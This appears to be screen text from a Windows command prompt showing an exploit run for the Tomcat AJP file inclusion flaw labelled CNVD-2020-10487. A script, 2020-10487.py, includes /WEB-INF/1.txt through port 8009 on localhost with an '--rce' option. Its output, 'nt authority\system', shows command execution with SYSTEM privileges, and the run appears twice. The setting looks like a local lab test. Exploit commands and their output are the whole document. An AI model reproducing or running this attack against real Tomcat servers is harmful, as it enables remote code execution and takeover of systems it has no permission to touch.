 C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi>python 2020-10487.
py -f /WEB-INF/1.txt 127.0.0.1 --rce 1
Getting resource at ajp13://127.0.0.1:8009/hissec.jsp
----------------------------
nt authority\system
C:\Users\Administrator\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi>python 2020-10487.
py -f /WEB-INF/1.txt 127.0.0.1 --rce 1
Getting resource at ajp13://127.0.0.1:8009/hissec.jsp
----------------------------
nt authority\system
C:\Users\Administrator\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi>_